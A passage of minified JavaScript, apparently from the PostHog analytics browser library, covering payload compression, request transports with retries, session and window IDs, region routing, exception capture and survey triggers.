nq(++t),r=0,o=e[0],i=1,a=function(e){n[r++]=e},s=1;s<=t;++s)if(e[s]==o&&s!=t)++i;else{if(!o&&i>2){for(;i>138;i-=138)a(32754);i>2&&(a(i>10?i-11<<5|28690:i-3<<5|12305),i=0)}else if(i>3){for(a(o),--i;i>6;i-=6)a(8304);i>2&&(a(i-3<<5|8208),i=0)}for(;i--;)a(o);i=1,o=e[s]}return[n.subarray(0,r),t]},ri=function(e,t){for(var n=0,r=0;r<t.length;++r)n+=e[r]*t[r];return n},ra=function(e,t,n){var r=n.length,o=n4(t+2);e[o]=255&r,e[o+1]=r>>>8,e[o+2]=255^e[o],e[o+3]=255^e[o+1];for(var i=0;i<r;++i)e[o+i+4]=n[i];return 8*(o+4+r)},rs=function(e,t,n,r,o,i,a,s,l,u,c){re(t,c++,n),++o[256];for(var d=rn(o,15),f=d[0],p=d[1],v=rn(i,15),h=v[0],m=v[1],g=ro(f),y=g[0],b=g[1],w=ro(h),x=w[0],_=w[1],S=new nq(19),C=0;C<y.length;++C)S[31&y[C]]++;for(C=0;C<x.length;++C)S[31&x[C]]++;for(var k=rn(S,7),E=k[0],R=k[1],P=19;P>4&&!E[nG[P-1]];--P);var T,I,j,M,A=u+5<<3,N=ri(o,n6)+ri(i,n7)+a,D=ri(o,f)+ri(i,h)+a+14+3*P+ri(S,E)+(2*S[16]+3*S[17]+7*S[18]);if(A<=N&&A<=D)return ra(t,c,e.subarray(l,l+u));if(re(t,c,1+(D<N)),c+=2,D<N){T=n5(f,p,0),I=f,j=n5(h,m,0),M=h;var F=n5(E,R,0);for(re(t,c,b-257),re(t,c+5,_-1),re(t,c+10,P-4),c+=14,C=0;C<P;++C)re(t,c+3*C,E[nG[C]]);c+=3*P;for(var B=[y,x],O=0;O<2;++O){var L=B[O];for(C=0;C<L.length;++C){var z=31&L[C];re(t,c,F[z]),c+=E[z],z>15&&(re(t,c,L[C]>>>5&127),c+=L[C]>>>12)}}}else T=n3,I=n6,j=n9,M=n7;for(C=0;C<s;++C)if(r[C]>255){rt(t,c,T[(z=r[C]>>>18&31)+257]),c+=I[z+257],z>7&&(re(t,c,r[C]>>>23&31),c+=nW[z]);var H=31&r[C];rt(t,c,j[H]),c+=M[H],H>3&&(rt(t,c,r[C]>>>5&8191),c+=nU[H])}else rt(t,c,T[r[C]]),c+=I[r[C]];return rt(t,c,T[256]),c+I[256]},rl=new nZ([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),ru=new n$(0),rc=function(){for(var e=new nZ(256),t=0;t<256;++t){for(var n=t,r=9;--r;)n=(1&n&&3988292384)^n>>>1;e[t]=n}return e}(),rd=function(e,t,n){for(;n;++t)e[t]=n,n>>>=8},rf=!!z||!!L,rp="text/plain",rv=function(e,t){var n=c(e.split("?"),2),r=n[0],i=n[1],a=o({},t);null==i||i.split("&").forEach(function(e){var t=c(e.split("="),1)[0];delete a[t]});var s=ti(a);return s=s?(i?i+"&":"")+s:i,"".concat(r,"?").concat(s)},rh=function(e){var t,n,r,o,i,a,s,l,u,c=e.data,d=e.compression;if(c)return d===Q.GZipJS?{contentType:rp,body:new Blob([(t=function(e,t){var n=e.length;if("undefined"!=typeof TextEncoder)return(new TextEncoder).encode(e);for(var r=new n$(e.length+(e.length>>>1)),o=0,i=function(e){r[o++]=e},a=0;a<n;++a){if(o+5>r.length){var s=new n$(o+8+(n-a<<1));s.set(r),r=s}var l=e.charCodeAt(a);l<128?i(l):(l<2048?i(192|l>>>6):(l>55295&&l<57344?(i(240|(l=65536+(1047552&l)|1023&e.charCodeAt(++a))>>>18),i(128|l>>>12&63)):i(224|l>>>12),i(128|l>>>6&63)),i(128|63&l))}return n8(r,0,o)}(JSON.stringify(c)),n={mtime:0},r=4294967295,o={p:function(e){for(var t=r,n=0;n<e.length;++n)t=rc[255&t^e[n]]^t>>>8;r=t},d:function(){return 4294967295^r}},i=t.length,o.p(t),l=(a=10+(n.filename&&n.filename.length+1||0),s=function(e,t,n,r,o,i){var a=e.length,s=new n$(r+a+5*(1+Math.floor(a/7e3))+8),l=s.subarray(r,s.length-8),u=0;if(!t||a<8)for(var c=0;c<=a;c+=65535){var d=c+65535;d<a?u=ra(l,u,e.subarray(c,d)):(l[c]=i,u=ra(l,u,e.subarray(c,a)))}else{for(var f=rl[t-1],p=f>>>13,v=8191&f,h=(1<<n)-1,m=new nq(32768),g=new nq(h+1),y=Math.ceil(n/3),b=2*y,w=function(t){return(e[t]^e[t+1]<<y^e[t+2]<<b)&h},x=new nZ(25e3),_=new nq(288),S=new nq(32),C=0,k=0,E=(c=0,0),R=0,P=0;c<a;++c){var T=w(c),I=32767&c,j=g[T];if(m[I]=j,g[T]=I,R<=c){var M=a-c;if((C>7e3||E>24576)&&M>423){u=rs(e,l,0,x,_,S,k,E,P,c-P,u),E=C=k=0,P=c;for(var A=0;A<286;++A)_[A]=0;for(A=0;A<30;++A)S[A]=0}var N=2,D=0,F=v,B=I-j&32767;if(M>2&&T==w(c-B))for(var O=Math.min(p,M)-1,L=Math.min(32767,c),z=Math.min(258,M);B<=L&&--F&&I!=j;){if(e[c+N]==e[c+N-B]){for(var H=0;H<z&&e[c+H]==e[c+H-B];++H);if(H>N){if(N=H,D=B,H>O)break;var V=Math.min(B,H-2),$=0;for(A=0;A<V;++A){var q=c-B+A+32768&32767,Z=q-m[q]+32768&32767;Z>$&&($=Z,j=q)}}}B+=(I=j)-(j=m[I])+32768&32767}if(D){x[E++]=268435456|nJ[N]<<18|nQ[D];var W=31&nJ[N],U=31&nQ[D];k+=nW[W]+nU[U],++_[257+W],++S[U],R=c+N,++C}else x[E++]=e[c],++_[e[c]]}}u=rs(e,l,i,x,_,S,k,E,P,c-P,u),i||(u=ra(l,u,ru))}return n8(s,0,r+n4(u)+o)}(t,null==n.level?6:n.level,null==n.mem?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(t.length)))):12+n.mem,a,8,!0)).length,function(e,t){var n=t.filename;if(e[0]=31,e[1]=139,e[2]=8,e[8]=t.level<2?4:9==t.level?2:0,e[9]=3,0!=t.mtime&&rd(e,4,Math.floor(new Date(t.mtime||Date.now())/1e3)),n){e[3]=8;for(var r=0;r<=n.length;++r)e[r+10]=n.charCodeAt(r)}}(s,n),rd(s,l-8,o.d()),rd(s,l-4,i),s)],{type:rp})}:d===Q.Base64?{contentType:"application/x-www-form-urlencoded",body:"data="+encodeURIComponent("string"==typeof(u=function(e){var t,n,r,o,i,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s=0,l=0,u="",c=[];if(!e)return e;e=ei(e);do t=(i=e.charCodeAt(s++)<<16|e.charCodeAt(s++)<<8|e.charCodeAt(s++))>>18&63,n=i>>12&63,r=i>>6&63,o=63&i,c[l++]=a.charAt(t)+a.charAt(n)+a.charAt(r)+a.charAt(o);while(s<e.length);switch(u=c.join(""),e.length%3){case 1:u=u.slice(0,-2)+"==";break;case 2:u=u.slice(0,-1)+"="}return u}(JSON.stringify(c)))?u:JSON.stringify(u))}:{contentType:"application/json",body:JSON.stringify(c)}},rm=[];z&&rm.push({transport:"XHR",method:function(e){var t,n=new z;n.open(e.method||"GET",e.url,!0);var r=null!==(t=rh(e))&&void 0!==t?t:{},o=r.contentType,i=r.body;K(e.headers,function(e,t){n.setRequestHeader(t,e)}),o&&n.setRequestHeader("Content-Type",o),e.timeout&&(n.timeout=e.timeout),n.withCredentials=!0,n.onreadystatechange=function(){if(4===n.readyState){var t,r={statusCode:n.status,text:n.responseText};if(200===n.status)try{r.json=JSON.parse(n.responseText)}catch(e){}null===(t=e.callback)||void 0===t||t.call(e,r)}},n.send(i)}}),L&&rm.push({transport:"fetch",method:function(e){var t,n,r=null!==(t=rh(e))&&void 0!==t?t:{},o=r.contentType,i=r.body,a=new Headers;K(a,function(e,t){a.append(t,e)}),o&&a.append("Content-Type",o);var s=e.url,l=null;if(H){var u=new H;l={signal:u.signal,timeout:setTimeout(function(){return u.abort()},e.timeout)}}L(s,{method:(null==e?void 0:e.method)||"GET",headers:a,keepalive:"POST"===e.method,body:i,signal:null===(n=l)||void 0===n?void 0:n.signal}).then(function(t){return t.text().then(function(n){var r,o={statusCode:t.status,text:n};if(200===t.status)try{o.json=JSON.parse(n)}catch(e){Z.error(e)}null===(r=e.callback)||void 0===r||r.call(e,o)})}).catch(function(t){var n;Z.error(t),null===(n=e.callback)||void 0===n||n.call(e,{statusCode:0,text:t})}).finally(function(){return l?clearTimeout(l.timeout):null})}}),null!=F&&F.sendBeacon&&rm.push({transport:"sendBeacon",method:function(e){var t=rv(e.url,{beacon:"1"});try{var n,r=null!==(n=rh(e))&&void 0!==n?n:{},o=r.contentType,i=r.body,a="string"==typeof i?new Blob([i],{type:o}):i;F.sendBeacon(t,a)}catch(e){}}});var rg,ry,rb=["retriesPerformedSoFar"],rw=function(){function e(t){var n=this;a(this,e),u(this,"isPolling",!1),u(this,"pollIntervalMs",3e3),u(this,"queue",[]),this.instance=t,this.queue=[],this.areWeOnline=!0,!C(j)&&"onLine"in j.navigator&&(this.areWeOnline=j.navigator.onLine,j.addEventListener("online",function(){n.areWeOnline=!0,n.flush()}),j.addEventListener("offline",function(){n.areWeOnline=!1}))}return l(e,[{key:"retriableRequest",value:function(e){var t=this,n=e.retriesPerformedSoFar,r=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,rb);T(n)&&n>0&&(r.url=rv(r.url,{retry_count:n})),this.instance._send_request(o(o({},r),{},{callback:function(e){var i;200!==e.statusCode&&(e.statusCode<400||e.statusCode>=500)&&(null!=n?n:0)<10?t.enqueue(o({retriesPerformedSoFar:n},r)):null===(i=r.callback)||void 0===i||i.call(r,e)}}))}},{key:"enqueue",value:function(e){var t,n,r,o=e.retriesPerformedSoFar||0;e.retriesPerformedSoFar=o+1;var i=(r=(Math.random()-.5)*((n=Math.min(18e5,t=3e3*Math.pow(2,o)))-t/2),Math.ceil(n+r)),a=Date.now()+i;this.queue.push({retryAt:a,requestOptions:e});var s="Enqueued failed request for retry in ".concat(i);navigator.onLine||(s+=" (Browser is offline)"),Z.warn(s),this.isPolling||(this.isPolling=!0,this.poll())}},{key:"poll",value:function(){var e=this;this.poller&&clearTimeout(this.poller),this.poller=setTimeout(function(){e.areWeOnline&&e.queue.length>0&&e.flush(),e.poll()},this.pollIntervalMs)}},{key:"flush",value:function(){var e=Date.now(),t=[],n=this.queue.filter(function(n){return n.retryAt<e||(t.push(n),!1)});if(this.queue=t,n.length>0){var r,o=v(n);try{for(o.s();!(r=o.n()).done;){var i=r.value.requestOptions;this.retriableRequest(i)}}catch(e){o.e(e)}finally{o.f()}}}},{key:"unload",value:function(){this.poller&&(clearTimeout(this.poller),this.poller=void 0);var e,t=v(this.queue);try{for(t.s();!(e=t.n()).done;){var n=e.value.requestOptions;try{this.instance._send_request(o(o({},n),{},{transport:"sendBeacon"}))}catch(e){Z.error(e)}}}catch(e){t.e(e)}finally{t.f()}this.queue=[]}}]),e}(),rx=function(){function e(t,n,r,o){a(this,e),u(this,"_sessionIdChangedHandlers",[]),this.config=t,this.persistence=n,this._windowId=void 0,this._sessionId=void 0,this._sessionStartTimestamp=null,this._sessionActivityTimestamp=null,this._sessionIdGenerator=r||eQ,this._windowIdGenerator=o||eQ;var i,s=t.persistence_name||t.token,l=t.session_idle_timeout_seconds||1800;if(T(l)?l>1800?Z.warn("session_idle_timeout_seconds cannot be  greater than 30 minutes. Using 30 minutes instead."):l<60&&Z.warn("session_idle_timeout_seconds cannot be less than 60 seconds. Using 60 seconds instead."):(Z.warn("session_idle_timeout_seconds must be a number. Defaulting to 30 minutes."),l=1800),this._sessionTimeoutMs=1e3*Math.min(Math.max(l,60),1800),this._window_id_storage_key="ph_"+s+"_window_id",this._primary_window_exists_storage_key="ph_"+s+"_primary_window_exists",this._canUseSessionStorage()){var c=tt.parse(this._window_id_storage_key),d=tt.parse(this._primary_window_exists_storage_key);c&&!d?this._windowId=c:tt.remove(this._window_id_storage_key),tt.set(this._primary_window_exists_storage_key,!0)}if(null!==(i=this.config.bootstrap)&&void 0!==i&&i.sessionID)try{var f=function(e){var t=e.replace(/-/g,"");if(32!==t.length)throw Error("Not a valid UUID");if("7"!==t[12])throw Error("Not a UUIDv7");return parseInt(t.substring(0,12),16)}(this.config.bootstrap.sessionID);this._setSessionId(this.config.bootstrap.sessionID,(new Date).getTime(),f)}catch(e){Z.error("Invalid sessionID in bootstrap",e)}this._listenToReloadWindow()}return l(e,[{key:"onSessionId",value:function(e){var t=this;return C(this._sessionIdChangedHandlers)&&(this._sessionIdChangedHandlers=[]),this._sessionIdChangedHandlers.push(e),this._sessionId&&e(this._sessionId,this._windowId),function(){t._sessionIdChangedHandlers=t._sessionIdChangedHandlers.filter(function(t){return t!==e})}}},{key:"_canUseSessionStorage",value:function(){return"memory"!==this.config.persistence&&!this.persistence.disabled&&tt.is_supported()}},{key:"_setWindowId",value:function(e){e!==this._windowId&&(this._windowId=e,this._canUseSessionStorage()&&tt.set(this._window_id_storage_key,e))}},{key:"_getWindowId",value:function(){return this._windowId?this._windowId:this._canUseSessionStorage()?tt.parse(this._window_id_storage_key):null}},{key:"_setSessionId",value:function(e,t,n){e===this._sessionId&&t===this._sessionActivityTimestamp&&n===this._sessionStartTimestamp||(this._sessionStartTimestamp=n,this._sessionActivityTimestamp=t,this._sessionId=e,this.persistence.register(u({},e_,[t,e,n])))}},{key:"_getSessionId",value:function(){if(this._sessionId&&this._sessionActivityTimestamp&&this._sessionStartTimestamp)return[this._sessionActivityTimestamp,this._sessionId,this._sessionStartTimestamp];var e=this.persistence.props[e_];return w(e)&&2===e.length&&e.push(e[0]),e||[0,null,0]}},{key:"resetSessionId",value:function(){this._setSessionId(null,null,null)}},{key:"_listenToReloadWindow",value:function(){var e=this;null==j||j.addEventListener("beforeunload",function(){e._canUseSessionStorage()&&tt.remove(e._primary_window_exists_storage_key)})}},{key:"checkAndGetSessionAndWindowId",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||(new Date).getTime(),n=c(this._getSessionId(),3),r=n[0],o=n[1],i=n[2],a=this._getWindowId(),s=i&&i>0&&Math.abs(t-i)>864e5,l=!1,u=!o,d=!e&&Math.abs(t-r)>this._sessionTimeoutMs;u||d||s?(o=this._sessionIdGenerator(),a=this._windowIdGenerator(),Z.info("[SessionId] new session ID generated",{sessionId:o,windowId:a,changeReason:{noSessionId:u,activityTimeout:d,sessionPastMaximumLength:s}}),i=t,l=!0):a||(a=this._windowIdGenerator(),l=!0);var f=0===r||!e||s?t:r,p=0===i?(new Date).getTime():i;return this._setWindowId(a),this._setSessionId(o,f,p),l&&this._sessionIdChangedHandlers.forEach(function(e){return e(o,a)}),{sessionId:o,windowId:a,sessionStartTimestamp:p}}}]),e}();(rP=ry||(ry={})).US="us",rP.EU="eu",rP.CUSTOM="custom";var r_="i.posthog.com",rS=function(){function e(t){a(this,e),u(this,"_regionCache",{}),this.instance=t}return l(e,[{key:"apiHost",get:function(){return this.instance.config.api_host.trim().replace(/\/$/,"")}},{key:"uiHost",get:function(){var e,t=null===(e=this.instance.config.ui_host)||void 0===e?void 0:e.replace(/\/$/,"");return"https://app.posthog.com"===t?"https://us.posthog.com":t}},{key:"region",get:function(){return this._regionCache[this.apiHost]||(/https:\/\/(app|us|us-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=ry.US:/https:\/\/(eu|eu-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=ry.EU:this._regionCache[this.apiHost]=ry.CUSTOM),this._regionCache[this.apiHost]}},{key:"endpointFor",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(t&&(t="/"===t[0]?t:"/".concat(t)),"ui"===e)return(this.uiHost||this.apiHost.replace(".".concat(r_),".posthog.com"))+t;if(this.region===ry.CUSTOM)return this.apiHost+t;var n=r_+t;switch(e){case"assets":return"https://".concat(this.region,"-assets.").concat(n);case"api":return"https://".concat(this.region,".").concat(n)}}},{key:"loadScript",value:function(e,t){if(this.instance.config.disable_external_dependency_loading)return Z.warn("".concat(e," was requested but loading of external scripts is disabled.")),t("Loading of external scripts is disabled");var n="/"===e[0]?this.endpointFor("assets",e):e,r=function(){if(!B)return t("document not found");var e=B.createElement("script");e.type="text/javascript",e.src=n,e.onload=function(e){return t(void 0,e)},e.onerror=function(e){return t(e)};var r,o=B.querySelectorAll("body > script");o.length>0?null===(r=o[0].parentNode)||void 0===r||r.insertBefore(e,o[0]):B.body.appendChild(e)};null!=B&&B.body?r():null==B||B.addEventListener("DOMContentLoaded",r)}}]),e}(),rC="[Exception Capture]",rk=function(){function e(t){var n,r,o=this;a(this,e),u(this,"originalOnUnhandledRejectionHandler",void 0),u(this,"startCapturing",function(){var e;if(j&&o.isEnabled&&!o.hasHandlers&&(null===(e=j.onerror)||void 0===e||!e.__POSTHOG_INSTRUMENTED__)){var t=j.posthogErrorWrappingFunctions.wrapOnError,n=j.posthogErrorWrappingFunctions.wrapUnhandledRejection;if(t&&n)try{o.unwrapOnError=t(o.captureException.bind(o)),o.unwrapUnhandledRejection=n(o.captureException.bind(o))}catch(e){Z.error(rC+" failed to start",e),o.stopCapturing()}else Z.error(rC+" failed to load error wrapping functions - cannot start")}}),this.instance=t,this.remoteEnabled=!(null===(n=this.instance.persistence)||void 0===n||!n.props[ep]),this._endpoint=(null===(r=this.instance.persistence)||void 0===r?void 0:r.props[ev])||"/e/",this.startIfEnabled()}return l(e,[{key:"endpoint",get:function(){return this._endpoint}},{key:"isEnabled",get:function(){var e;return null!==(e=this.remoteEnabled)&&void 0!==e&&e}},{key:"isCapturing",get:function(){var e;return!(null==j||null===(e=j.onerror)||void 0===e||!e.__POSTHOG_INSTRUMENTED__)}},{key:"hasHandlers",get:function(){return this.originalOnUnhandledRejectionHandler||this.unwrapOnError}},{key:"startIfEnabled",value:function(){this.isEnabled&&!this.isCapturing&&(Z.info(rC+" enabled, starting..."),this.loadScript(this.startCapturing))}},{key:"loadScript",value:function(e){this.hasHandlers&&e(),this.instance.requestRouter.loadScript(this.instance.requestRouter.endpointFor("assets","/static/exception-autocapture.js?v=".concat(h.LIB_VERSION)),function(t){if(t)return Z.error(rC+" failed to load script",t);e()})}},{key:"stopCapturing",value:function(){var e,t;null===(e=this.unwrapOnError)||void 0===e||e.call(this),null===(t=this.unwrapUnhandledRejection)||void 0===t||t.call(this)}},{key:"afterDecideResponse",value:function(e){var t=e.autocaptureExceptions;this.remoteEnabled=!!t,this._endpoint=_(t)&&t.endpoint||"/e/",this.instance.persistence&&(this.instance.persistence.register(u({},ep,this.remoteEnabled)),this.instance.persistence.register(u({},ev,this._endpoint))),this.startIfEnabled()}},{key:"captureException",value:function(e){var t=this.instance.requestRouter.endpointFor("ui");e.$exception_personURL="".concat(t,"/project/").concat(this.instance.config.token,"/person/").concat(this.instance.get_distinct_id()),this.sendExceptionEvent(e)}},{key:"sendExceptionEvent",value:function(e){this.instance.capture("$exception",e,{_noTruncate:!0,_batchKey:"exceptionEvent",_url:this.endpoint})}}]),e}(),rE="posthog-js";function rR(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.organization,r=t.projectId,o=t.prefix,i=t.severityAllowList,a=void 0===i?["error"]:i;return function(t){if(!("*"===a||a.includes(t.level))||!e.__loaded)return t;t.tags||(t.tags={});var i,s,l,u,c,d,f=e.requestRouter.endpointFor("ui","/project/".concat(e.config.token,"/person/").concat(e.get_distinct_id()));t.tags["PostHog Person URL"]=f,e.sessionRecordingStarted()&&(t.tags["PostHog Recording URL"]=e.get_session_replay_url({withTimestamp:!0}));var p=(null===(i=t.exception)||void 0===i?void 0:i.values)||[],v={$exception_message:(null===(s=p[0])||void 0===s?void 0:s.value)||t.message,$exception_type:null===(l=p[0])||void 0===l?void 0:l.type,$exception_personURL:f,$exception_level:t.level,$sentry_event_id:t.event_id,$sentry_exception:t.exception,$sentry_exception_message:(null===(u=p[0])||void 0===u?void 0:u.value)||t.message,$sentry_exception_type:null===(c=p[0])||void 0===c?void 0:c.type,$sentry_tags:t.tags,$level:t.level};return n&&r&&(v.$sentry_url=(o||"https://sentry.io/organizations/")+n+"/issues/?project="+r+"&query="+t.event_id),e.capture("$exception",v,{_url:(null===(d=e.exceptionObserver)||void 0===d?void 0:d.endpoint)||"/e/"}),t}}var rP,rT,rI,rj,rM=l(function e(t,n,r,o,i){a(this,e),this.name=rE,this.setupOnce=function(e){e(rR(t,{organization:n,projectId:r,prefix:o,severityAllowList:i}))}}),rA=function(){function e(t){a(this,e),this._instance=t}return l(e,[{key:"doPageView",value:function(){var e,t=this._previousScrollProperties();return this._currentPath=null!==(e=null==j?void 0:j.location.pathname)&&void 0!==e?e:"",this._instance.scrollManager.resetContext(),t}},{key:"doPageLeave",value:function(){return this._previousScrollProperties()}},{key:"_previousScrollProperties",value:function(){var e=this._currentPath,t=this._instance.scrollManager.getContext();if(!e||!t)return{};var n=t.maxScrollHeight,r=t.lastScrollY,o=t.maxScrollY,i=t.maxContentHeight,a=t.lastContentY,s=t.maxContentY;return C(n)||C(r)||C(o)||C(i)||C(a)||C(s)?{}:(n=Math.ceil(n),r=Math.ceil(r),o=Math.ceil(o),i=Math.ceil(i),a=Math.ceil(a),s=Math.ceil(s),{$prev_pageview_pathname:e,$prev_pageview_last_scroll:r,$prev_pageview_last_scroll_percentage:n<=1?1:rN(r/n,0,1),$prev_pageview_max_scroll:o,$prev_pageview_max_scroll_percentage:n<=1?1:rN(o/n,0,1),$prev_pageview_last_content:a,$prev_pageview_last_content_percentage:i<=1?1:rN(a/i,0,1),$prev_pageview_max_content:s,$prev_pageview_max_content_percentage:i<=1?1:rN(s/i,0,1)})}}]),e}();function rN(e,t,n){return Math.max(t,Math.min(e,n))}(rJ=rT||(rT={})).Popover="popover",rJ.API="api",rJ.Widget="widget",(rQ=rI||(rI={})).Open="open",rQ.MultipleChoice="multiple_choice",rQ.SingleChoice="single_choice",rQ.Rating="rating",rQ.Link="link",(r0=rj||(rj={})).NextQuestion="next_question",r0.End="end",r0.ResponseBased="response_based",r0.SpecificQuestion="specific_question";var rD=function(){function e(){a(this,e),u(this,"events",{}),this.events={}}return l(e,[{key:"on",value:function(e,t){var n=this;return this.events[e]||(this.events[e]=[]),this.events[e].push(t),function(){n.events[e]=n.events[e].filter(function(e){return e!==t})}}},{key:"emit",value:function(e,t){var n,r=v(this.events[e]||[]);try{for(r.s();!(n=r.n()).done;)(0,n.value)(t)}catch(e){r.e(e)}finally{r.f()}var o,i=v(this.events["*"]||[]);try{for(i.s();!(o=i.n()).done;)(0,o.value)(e,t)}catch(e){i.e(e)}finally{i.f()}}}]),e}(),rF=function(){function e(t){var n=this;a(this,e),u(this,"_debugEventEmitter",new rD),u(this,"checkStep",function(e,t){return n.checkStepEvent(e,t)&&n.checkStepUrl(e,t)&&n.checkStepElement(e,t)}),u(this,"checkStepEvent",function(e,t){return null==t||!t.event||(null==e?void 0:e.event)===(null==t?void 0:t.event)}),this.instance=t,this.actionEvents=new Set,this.actionRegistry=new Set}return l(e,[{key:"init",value:function(){var e,t,n=this;C(null===(t=this.instance)||void 0===t?void 0:t._addCaptureHook)||null===(e=this.instance)||void 0===e||e._addCaptureHook(function(e,t){n.on(e,t)})}},{key:"register",value:function(e){var t,n,r=this;if(!C(null===(t=this.instance)||void 0===t?void 0:t._addCaptureHook)&&(e.forEach(function(e){var t,n;null===(t=r.actionRegistry)||void 0===t||t.add(e),null===(n=e.steps)||void 0===n||n.forEach(function(e){var t;null===(t=r.actionEvents)||void 0===t||t.add((null==e?void 0:e.event)||"")})}),null!==(n=this.instance)&&void 0!==n&&n.autocapture)){var o,i=new Set;e.forEach(function(e){var t;null===(t=e.steps)||void 0===t||t.forEach(function(e){null!=e&&e.selector&&i.add(null==e?void 0:e.selector)})}),null===(o=this.instance)||void 0===o||o.autocapture.setElementSelectors(i)}}},{key:"on",value:function(e,t){var n,r=this;null!=t&&0!=e.length&&(this.actionEvents.has(e)||this.actionEvents.has(null==t?void 0:t.event))&&this.actionRegistry&&(null===(n=this.actionRegistry)||void 0===n?void 0:n.size)>0&&this.actionRegistry.forEach(function(e){r.checkAction(t,e)&&r._debugEventEmitter.emit("actionCaptured",e.name)})}},{key:"_addActionHook",value:function(e){this.onAction("actionCaptured",function(t){return e(t)})}},{key:"checkAction",value:function(e,t){if(null==(null==t?void 0:t.steps))return!1;var n,r=v(t.steps);try{for(r.s();!(n=r.n()).done;){var o=n.value;if(this.checkStep(e,o))return!0}}catch(e){r.e(e)}finally{r.f()}return!1}},{key:"onAction",value:function(e,t){return this._debugEventEmitter.on(e,t)}},{key:"checkStepUrl",value:function(t,n){if(null!=n&&n.url){var r,o=null==t||null===(r=t.properties)||void 0===r?void 0:r.$current_url;if(!o||"string"!=typeof o||!e.matchString(o,null==n?void 0:n.url,(null==n?void 0:n.url_matching)||"contains"))return!1}return!0}},{key:"checkStepElement",value:function(t,n){if((null!=n&&n.href||null!=n&&n.tag_name||null!=n&&n.text)&&!this.getElementsList(t).some(function(t){return!(null!=n&&n.href&&!e.matchString(t.href||"",null==n?void 0:n.href,(null==n?void 0:n.href_matching)||"exact"))&&(null==n||!n.tag_name||t.tag_name===(null==n?void 0:n.tag_name))&&!(null!=n&&n.text&&!e.matchString(t.text||"",null==n?void 0:n.text,(null==n?void 0:n.text_matching)||"exact")&&!e.matchString(t.$el_text||"",null==n?void 0:n.text,(null==n?void 0:n.text_matching)||"exact"))}))return!1;if(null!=n&&n.selector){var r,o=null==t||null===(r=t.properties)||void 0===r?void 0:r.$element_selectors;if(!o||!o.includes(null==n?void 0:n.selector))return!1}return!0}},{key:"getElementsList",value:function(e){return null==(null==e?void 0:e.properties.$elements)?[]:null==e?void 0:e.properties.$elements}}],[{key:"matchString",value:function(t,n,r){switch(r){case"regex":return!!j&&to(t,n);case"exact":return n===t;case"contains":return to(t,e.escapeStringRegexp(n).replace(/_/g,".").replace(/%/g,".*"));default:return!1}}},{key:"escapeStringRegexp",value:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}}]),e}(),rB=function(){function e(t){a(this,e),this.instance=t,this.eventToSurveys=new Map,this.actionToSurveys=new Map}return l(e,[{key:"register",value:function(e){var t;C(null===(t=this.instance)||void 0===t?void 0:t._addCaptureHook)||(this.setupEventBasedSurveys(e),this.setupActionBasedSurveys(e))}},{key:"setupActionBasedSurveys",value:function(e){var t=this,n=e.filter(function(e){var t,n,r,o;return(null===(t=e.conditions)||void 0===t?void 0:t.actions)&&(null===(n=e.conditions)||void 0===n||null===(r=n.actions)||void 0===r||null===(o=r.values)||void 0===o?void 0:o.length)>0});0!==n.length&&(null==this.actionMatcher&&(this.actionMatcher=new rF(this.instance),this.actionMatcher.init(),this.actionMatcher._addActionHook(function(e){t.onAction(e)})),n.forEach(function(e){var n,r,o,i,a,s,l,u,c,d;e.conditions&&null!==(n=e.conditions)&&void 0!==n&&n.actions&&null!==(r=e.conditions)&&void 0!==r&&null!==(o=r.actions)&&void 0!==o&&o.values&&(null===(i=e.conditions)||void 0===i||null===(a=i.actions)||void 0===a||null===(s=a.values)||void 0===s?void 0:s.length)>0&&(null===(l=t.actionMatcher)||void 0===l||l.register(e.conditions.actions.values),null===(u=e.conditions)||void 0===u||null===(c=u.actions)||void 0===c||null===(d=c.values)||void 0===d||d.forEach(function(n){if(n&&n.name){var r=t.actionToSurveys.get(n.name);r&&r.push(e.id),t.actionToSurveys.set(n.name,r||[e.id])}}))}))}},{key:"setupEventBasedSurveys",value:function(e){var t,n=this;0!==e.filter(function(e){var t,n,r,o;return(null===(t=e.conditions)||void 0===t?void 0:t.events)&&(null===(n=e.conditions)||void 0===n||null===(r=n.events)||void 0===r||null===(o=r.values)||void 0===o?void 0:o.length)>0}).length&&(null===(t=this.instance)||void 0===t||t._addCaptureHook(function(e,t){n.onEvent(e,t)}),e.forEach(function(e){var t,r,o;null===(t=e.conditions)||void 0===t||null===(r=t.events)||void 0===r||null===(o=r.values)||void 0===o||o.forEach(function(t){if(t&&t.name){var r=n.eventToSurveys.get(t.name);r&&r.push(e.id),n.eventToSurveys.set(t.name,r||[e.id])}})}))}},{key:"onEvent",value:function(t,n){var r,o,i=(null===(r=this.instance)||void 0===r||null===(o=r.persistence)||void 0===o?void 0:o.props[eT])||[];if(e.SURVEY_SHOWN_EVENT_NAME==t&&n&&i.length>0){var a,s=null==n||null===(a=n.properties)||void 0===a?void 0:a.$survey_id;if(s){var l=i.indexOf(s);l>=0&&(i.splice(l,1),this._updateActivatedSurveys(i))}}else this.eventToSurveys.has(t)&&this._updateActivatedSurveys(i.concat(this.eventToSurveys.get(t)||[]))}},{key:"onAction",value:function(e){var t,n,r=(null===(t=this.instance)||void 0===t||null===(n=t.persistence)||void 0===n?void 0:n.props[eT])||[];this.actionToSurveys.has(e)&&this._updateActivatedSurveys(r.concat(this.actionToSurveys.get(e)||[]))}},{key:"_updateActivatedSurveys",value:function(e){var t,n;null===(t=this.instance)||void 0===t||null===(n=t.persistence)||void 0===n||n.register(u({},eT,d(new Set(e))))}},{key:"getSurveys",value:function(){var 